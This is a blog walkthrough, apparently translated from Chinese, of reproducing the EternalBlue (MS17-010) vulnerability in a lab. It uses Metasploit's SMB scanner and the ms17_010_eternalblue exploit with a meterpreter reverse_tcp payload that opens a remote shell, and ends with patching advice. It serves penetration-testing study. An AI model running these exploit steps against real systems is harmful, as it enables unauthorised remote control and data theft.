当前位置:网站首页>Eternal blue bug reappears
Eternal blue bug reappears
2022-07-31 05:53:00 【not used to having you】
Foreword
Eternal Blue refers to the evening of April 14, 2017, the hacker group Shadow Brokers (Shadow Brokers) announced a large number of network attack tools, including "Eternal Blue" tools, "Eternal Blue" using Windows systemSMB vulnerabilities can obtain the highest privileges of the system.On May 12, criminals created the wantancry ransomware by transforming "Eternal Blue", UK, Russia, the entire Europe and many domestic university intranets, large enterprise intranets and government agency private networks were recruited, and were extorted to pay high ransoms to decrypt and restore files.
Principle analysis:
Use the scanning module and attack module in ms17-010 to firstly judge whether there is an EternalBlue vulnerability through the scanning module, and then use the attack module to attack.
Tips: The following is the text of this article, and the following cases are for reference
I. Preliminary preparations
1. Install the kali system in the virtual machine.(host ip is192.168.85.131)
2. Windows sever 2008 r2 is installed.(target machine ip is 192.168.132)
3. Make sure that port 445 has been opened on the target machine.
Second, detailed steps
1. Scanning module
a. Use nmap -Pn 192.168.85.132 to scan whether the target machine has port 445 open.

b. After confirming that it is turned on, enter use auxiliary/scanner/smb/smb_version to enter scan mode, and then show options


c. Now see Required, if there is yes, you need to set it yourself.

d.RHOSTS represents the target machine, enter set RHOSTS 192.168.85.132, and then show options to see if it is set.
e. Enter run to scan to see if there is an Eternal Blue vulnerability.(The following display indicates that the host is vulnerable)

2. Attack module
a. Enter use exploit/windows/smb/ms17_010_eternalblue to open the attack module.(Specially note that the previous ones have been changed, the auxiliary scanning module is above, and the exploit attack module is below)

b. Then show options to view the settings inside. Where there is yes, it means that we need to set it.

c. Carefully observe, there are two modules on it:
Module options (exploit/windows/smb/ms17_010_eternalblue)
Payload options (windows/x64/meterpreter/reverse_tcp)
d. We need to set the above RHOSTS, set it as the ip192.168.85.132 of the target machine, and then pass the
use windows/x64/meterpreter/reverse_tcp Convert to the second module to modify the LHOST host ip and LPORT port, do not conflict with the local port port.Then show options to see the results.

e. Finally, convert the payload into an exploit attack module through use exploit/windows/smb/ms17_010_eternalblue.Finally, enter exploit to attack.

f. The appearance of meterpreter proves that you have successfully practiced the EternalBlue vulnerability.Enter sysinfo to view the target host information.

3. Supplementary knowledge
a. Enter info after entering the attack module to view the vulnerability information.

b. Enter show targets to view the attackable system platforms.

Preventing the EternalBlue vulnerability
1. Update the latest system patch
2. Use cloud services to back up data
3. Blocking ports
边栏推荐
- mac10.14中安装mysqldb
- DeFi Token in the project management
- 在kali上搭建vulhub漏洞靶场
- 永恒之蓝漏洞复现
- 踏上编程之路,你必须要干的几件事
- About integrating superset into your own project
- mysql启动报错The server quit without updating PID file几种解决办法
- 数字取证autopsy工具用法
- Three-party login using wallet Metamask based on web3.0
- GUCCI、LV等奢侈品巨头如何布局元宇宙的,其他品牌应该跟上吗?
猜你喜欢
随机推荐
Redis:安装使用
04 【计算属性 侦听属性】
find、filter、map的区别
初识正则表达式
代码执行漏洞
leetcode-每日一题873. 最长的斐波那契子序列的长度(哈希和二分)
11 【组件通信】
tf.keras.utils.pad_sequences()
08 【生命周期 组件】
uni-app进阶之自定义【day13】
mysql password modification method in Linux (pro-test available)
正则表达式基础知识
Error: Cannot find module ‘D:\Application\nodejs\node_modules\npm\bin\npm-cli.js‘
Oracle数据库中的“limit”查询
vulhub靶场学习日记xxe-lab
2021 Mianjing - Embrace Change
Yuan prospect and four track of the universe
gin框架学习-Casbin进阶之策略管理API使用方法
What is an EVM Compatible Chain?
【数据库学习】Redis 解析器&&单线程&&模型